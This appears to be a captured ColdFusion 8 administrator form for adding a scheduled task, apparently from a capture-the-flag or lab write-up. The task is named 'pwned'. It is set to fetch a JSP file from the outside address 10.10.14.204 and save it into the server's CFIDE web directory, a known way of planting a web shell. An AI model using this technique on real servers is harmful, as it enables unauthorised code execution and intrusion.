 Add/Edit Scheduled Task
Task Name pwned
Duration Start Date 10 Ιαν 2024 End Date (optional)
Frequency
One-Time at 5:07 πμ
Recurring Daily at
Daily every Hours 0 Minutes 2 Seconds 0
Start Time 10:45 πμ End Time 10:02 μμ
URL http://10.10.14.204/pwned.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel